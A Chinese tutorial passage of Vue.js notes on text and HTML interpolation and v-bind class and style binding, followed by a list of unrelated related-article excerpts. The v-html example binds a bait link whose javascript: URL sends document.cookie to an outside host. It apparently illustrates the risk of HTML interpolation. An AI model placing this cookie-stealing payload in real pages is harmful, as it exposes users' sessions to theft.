【前端】vue.js从入门到项目实战笔记
文章目录
- 第三章
- 3.1 插值绑定({{}}, v-html)
- 3.1.1 文本插值
- 3.1.2 HTML插值
- 3.2 属性绑定 v-bind
- 3.2.1 指令v-bind
- 3.2.3 类名和样式绑定
【前端目录贴】
第三章
3.1 插值绑定({{}}, v-html)
文本插值中的代码被解释为节点的文本内容,而HTML插值中的代码则被渲染为视图节点。
3.1.1 文本插值
文本插值的方式:用
双大括号将要绑定的变量、值、表达式括住就可以实现,Vue将会获取计算后的值,并以文本的形式将其展示出来。

<div id="app"><h2>文本插值</h2><p><span class="profile">变量:</span> {{ num }}</p><p><span class="profile">表达式:</span> {{ 4 + 10 }}</p><p><span class="profile">三目运算符:</span> {{ true ? 15 : 10 }}</p><p><span class="profile">函数:</span> {{ getNum() }}</p><p><span class="profile">匿名函数:</span> {{ (() => 5 + 10)() }}</p><p><span class="profile">对象:</span> {{ {num: 15} }}</p><p><span class="profile">函数对象:</span> {{ getNum }}</p><p><span class="profile">html代码(表达式):</span> {{ '<span>15</span>' }}</p><p><span class="profile">html代码(变量):</span> {{ html }}</p>
</div>
<script>var vue=new Vue({el:"#app",data(){return {num:10,html:"<span>15</span>"};},methods:{getNum(){return this.num;}}});
</script>
结果:


3.1.2 HTML插值
<body><div id="demo"><div>{{blog}}</div><hr/><div v-html="blog">21312</div></div><script>new Vue({el:'#demo',data:{blog:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>'}})</script>
</body>

3.2 属性绑定 v-bind
3.2.1 指令v-bind
DOM节点的属性基本都可以用指令v-bind进行绑定.
<!-- 准备好一个容器 -->
<div id="demo"><h1 v-bind:class="className">Hello,尚硅谷</h1>
<!-- 简写形式--><a :href="hrefName">百度</a>
</div>
<script>//创建Vue实例,传一个参数,(对象,叫做配置对象)new Vue({el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。className: "italic",hrefName: "https://baidu.com"}})
</script>
3.2.3 类名和样式绑定
类名实际由
数组拼接而成
样式有对象键值对拼接而成
(虽然都可以用其他方式表示)
- 表达类名: 字符串, 数组, 对象
说明:将类名作为对象键名,当键值被判定为真时,类名将被绑定到节点.
js中等价于false的表达: undefined ,null,0, 空字符串, [], {},-1, -0.1
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="./vue.js"></script><style>.color-gray{color: #b1191a;}.size-18{font-size: 18px;}.style-italic{font-style: italic;}</style>
</head>
<body>
<!-- 准备好一个容器 -->


<div id="demo"><h1 class="color-gray size-18 style-italic">Hello,尚硅谷</h1><h1 v-bind:class="classStr">Hello,尚硅谷</h1><h1 v-bind:class="classArr">Hello,尚硅谷</h1><h1 v-bind:class="classObj1">Hello,尚硅谷</h1><h1 v-bind:class="classObj2">Hello,尚硅谷</h1>
</div>
<script>//创建Vue实例,传一个参数,(对象,叫做配置对象)new Vue({el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。classStr: "color-gray size-18 style-italic",//拼接字符串classArr: ['color-gray','size-18', 'style-italic'],//数组classObj1: {//对象,绑定类名'color-gray':true,'size-18':true,'style-italic':true},classObj2: {//对象,未绑定类名'color-gray':false,'size-18':false,'style-italic':false}}})
</script>
</body>
</html>


- 表达样式: 字符串, 对象 (不能用数组)
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="./vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="demo"><h1 style="color: gray; size:18px; font-style: italic">Hello,尚硅谷</h1><h1 v-bind:style="classStr">Hello,尚硅谷</h1><h1 v-bind:style="classArr">Hello,尚硅谷</h1><h1 v-bind:style="classObj1">Hello,尚硅谷</h1><h1 v-bind:style="classObj2">Hello,尚硅谷</h1>
</div>
<script>//创建Vue实例,传一个参数,(对象,叫做配置对象)new Vue({el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。classStr: "color: gray; size:18px; font-style: italic",//拼接字符串classArr: ['color: gray','size:18px', 'font-style: italic'],//数组classObj1: {//对象,绑定类名'color':'gray','size':'18px','font-style':'italic'},classObj2: {//对象,未绑定类名'color':0?'gray':'','size':''?'18px':'','font-style':null?'italic':''}}})
</script>
</body>
</html>

相关文章:

【前端】vue.js从入门到项目实战笔记
文章目录 第三章3.1 插值绑定({{}}, v-html)3.1.1 文本插值3.1.2 HTML插值 3.2 属性绑定 v-bind3.2.1 指令v-bind3.2.3 类名和样式绑定 【前端目录贴】 第三章 3.1 插值绑定({{}}, v-html) 文本插值中的代…...

flex布局(3)
九、骰子 *{margin:0;padding: 0;box-sizing: border-box; } .flex{display: flex;flex-flow: row wrap;justify-content: space-between;align-items: center;align-content: space-between;padding:20px; } .touzi{width: 120px;height: 120px;background-color: aliceblue;…...

JVM知识总结

1.概述 JVM指的是Java虚拟机,本质上是一个运行在计算机上的程序,他的职责是运行Java字节码文件,作用是为了支持跨平台特性。 功能: 装载字节码,解释/编译为机器码 管理数据存储和垃圾回收 优化热点代码提升效率 …...

读书笔记-《数据结构与算法》-摘要8[桶排序]

桶排序和归并排序有那么点点类似,也使用了归并的思想。大致步骤如下: 设置一个定量的数组当作空桶。Divide - 从待排序数组中取出元素,将元素按照一定的规则塞进对应的桶子去。对每个非空桶进行排序,通常可在塞元素入桶时进行插入…...

【STM32调试】寄存器调试不良问题记录持续版
STM32寄存器调试不良问题记录 NVIC(内嵌的中断向量控制器)EXTI(外部中断/事件) 记录一些stm32调试过程中:不易被理解、存在使用误区、不清不楚、是坑、使用常识等方面的一些记录。本记录只包含stm32的内核以及外设等寄…...

centos7 arm服务器编译升级安装动态库libstdc++.so.6,解决GLIBC和CXXABI版本低的问题
前言 由于centos7内置的libstdc.so.6版本太低,导致安装第三方包的时候,会报“CXXABI_1.3.8”不存在等问题。 自带的打印如下: strings /usr/lib64/libstdc.so.6 | grep GLIBC strings /usr/lib64/libstdc.so.6 | grep CXXABI 如图 升级 注…...

自动驾驶轨迹规划之碰撞检测(三)

欢迎大家关注我的B站: 偷吃薯片的Zheng同学的个人空间-偷吃薯片的Zheng同学个人主页-哔哩哔哩视频 (bilibili.com) 目录 1.基于圆覆盖 2.BVH 3.MATLAB自动驾驶工具箱 4 ROS内置的模型 自动驾驶轨迹规划之碰撞检测(一)-CSDN博客 自动驾…...

如何用pandas处理财报数据删除金融行业数据
要删除财报数据中的金融行业数据,您可以按照以下步骤使用pandas进行处理: 导入pandas库: import pandas as pd读取财报数据文件: df pd.read_csv(财报数据.csv)查看数据中的行业分类列: print(df[行业分类])确定金…...
---网络传输)
oracle 19c容器数据库data dump数据泵传输数据(4)---网络传输
Transporting a Database Over the Network: Example 这个的方式导入可以不需要传输dmp文件,我原本是想从11g导入到pdb2的,但是因为版本的原因,就直接实验从pdb1导入到pdb2吧。 这种方式和前面完全传输的方式类似,不需要事先在目…...

IP 网络分为接入网、城域网和骨干网
根据前述的IP 网络设计思想,结合算力网络对 正网络的需求分析,卫网络的具体实现可以从架构设计利网络技术两个方面进行总体设计。 首先从架构设计上考虑,架构应尽量简化,做到“以简应繁”。因此,整体网络架构不宜设计…...

web3.0基本概念简析
web3.0概念简析 web3.0的发展史 web1.0 仅用于展示,无法进行点赞评论等交互 web2.0 不仅可以展示,还可以上传视频、图片等,用户可以参与创作内容并获取收益。但还是中心化的模型 缺点 1 机械化的人机验证 2 账户安全无法保证 多年未登陆…...

Linux/Traceback
Enumeration nmap 使用nmap初步扫描发现只开放了22和80端口,端口详细扫描情况如下 先看看web是什么样子的,打开网站发现有一条留言,显示该站点已经被黑了, 并且留下了后门 查看源代码,可以看到下面的注释 <!--So…...

陶瓷碗口缺口检测-图像分割
图像分割 由于对碗口进行缺口检测,因此只需要碗口的边界信息。得到陶瓷碗区域填充后的图像,对图像进行边缘检测。这是属于图像分割中的内容,在图像的边缘中,可以利用导数算子对数字图像求差分,将边缘提取出来。 本案…...


2023年第十四届蓝桥杯软件赛省赛总评
报名明年4月蓝桥杯软件赛的同学们,如果你是大一零基础,目前懵懂中,不知该怎么办,可以看看本博客系列:备赛20周合集 20周的完整安排请点击:20周计划 每周发1个博客,共20周。 在QQ群上交流答疑&am…...

Redis面试大全
1、什么是Redis? Redis是完全开源免费的,遵守BSD协议,是一个高性能的key-value数据库。 Redis与其他key-value缓存产品有以下三个特点: Redis支持数据的持久化,可以将内存中的数据保存在磁盘中,重启的时候可以再次…...

MFC为资源对话框添加消息处理函数和初始化控件
现在我VC6新建了一个对话框工程;又在资源添加了一个新的对话框,并为新的对话框添加了名为CTestDlg的类; 在主对话框的cpp文件包含#include "TestDlg.h"; 在主对话框的cpp文件的OnInitDialog()成员函数中,添…...

7.6 MySQL基本函数的使用(❤❤❤)
7.6 MySQL基本函数的使用 1. 提要2. 数字函数3. 字符函数3.1 替换字符3.2 左填充字符及截取字符串 4. 日期函数4.1 日期函数4.2 表达式占位符4.3 日期偏移计算4.4 日期间隔 5. 条件函数5.1 IF语句5.2 case...when语句 1. 提要 2. 数字函数 3. 字符函数 3.1 替换字符 -- INSERT…...

《Redis:NoSQL演进之路与Redis深度实践解析》
文章目录 关于NoSQL为什么引入NoSQL1、单机MySQL单机年代的数据库瓶颈 2、Memcached(缓存) MySQL 垂直拆分 (读写分离)3、分库分表水平拆分MySQL集群4、如今的网络架构5、总结 NoSQL的定义NoSQL的分类 Redis入门Redis能干嘛&…...

npm依赖库备份
常用命令 设置默认使用本地缓存安装Nodejs时会自动安装npm,但是局路径是C:\Users\Caffrey\AppData\Roaming\npm默认的缓存路径是C:\Users\Caffrey\AppData\Roaming\npm-cache;查看npm的prefix和cache路径配置信息设置路径 设置默认使用本地缓存 npm con…...

Python进程池multiprocessing.Pool
环境: 鲲鹏920:192核心 内存:756G python:3.9 python单进程的耗时 在做单纯的cpu计算的场景,使用单进程核多进程的耗时做如下测试: 单进程情况下cpu的占用了如下,占用一半的核心数: 每一步…...

铭豹扩展坞 USB转网口 突然无法识别解决方法
当 USB 转网口扩展坞在一台笔记本上无法识别,但在其他电脑上正常工作时,问题通常出在笔记本自身或其与扩展坞的兼容性上。以下是系统化的定位思路和排查步骤,帮助你快速找到故障原因: 背景: 一个M-pard(铭豹)扩展坞的网卡突然无法识别了,扩展出来的三个USB接口正常。…...

Vue记事本应用实现教程
文章目录 1. 项目介绍2. 开发环境准备3. 设计应用界面4. 创建Vue实例和数据模型5. 实现记事本功能5.1 添加新记事项5.2 删除记事项5.3 清空所有记事 6. 添加样式7. 功能扩展:显示创建时间8. 功能扩展:记事项搜索9. 完整代码10. Vue知识点解析10.1 数据绑…...

通过Wrangler CLI在worker中创建数据库和表
官方使用文档:Getting started Cloudflare D1 docs 创建数据库 在命令行中执行完成之后,会在本地和远程创建数据库: npx wranglerlatest d1 create prod-d1-tutorial 在cf中就可以看到数据库: 现在,您的Cloudfla…...

现代密码学 | 椭圆曲线密码学—附py代码
Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

初学 pytest 记录
安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...

tomcat指定使用的jdk版本
说明 有时候需要对tomcat配置指定的jdk版本号,此时,我们可以通过以下方式进行配置 设置方式 找到tomcat的bin目录中的setclasspath.bat。如果是linux系统则是setclasspath.sh set JAVA_HOMEC:\Program Files\Java\jdk8 set JRE_HOMEC:\Program Files…...

Linux-进程间的通信
1、IPC: Inter Process Communication(进程间通信): 由于每个进程在操作系统中有独立的地址空间,它们不能像线程那样直接访问彼此的内存,所以必须通过某种方式进行通信。 常见的 IPC 方式包括&#…...

用js实现常见排序算法
以下是几种常见排序算法的 JS实现,包括选择排序、冒泡排序、插入排序、快速排序和归并排序,以及每种算法的特点和复杂度分析 1. 选择排序(Selection Sort) 核心思想:每次从未排序部分选择最小元素,与未排…...

python可视化:俄乌战争时间线关键节点与深层原因
俄乌战争时间线可视化分析:关键节点与深层原因 俄乌战争是21世纪欧洲最具影响力的地缘政治冲突之一,自2022年2月爆发以来已持续超过3年。 本文将通过Python可视化工具,系统分析这场战争的时间线、关键节点及其背后的深层原因,全面…...

第2篇:BLE 广播与扫描机制详解
本文是《BLE 协议从入门到专家》专栏第二篇,专注于解析 BLE 广播(Advertising)与扫描(Scanning)机制。我们将从协议层结构、广播包格式、设备发现流程、控制器行为、开发者 API、广播冲突与多设备调度等方面,全面拆解这一 BLE 最基础也是最关键的通信机制。 一、什么是 B…...
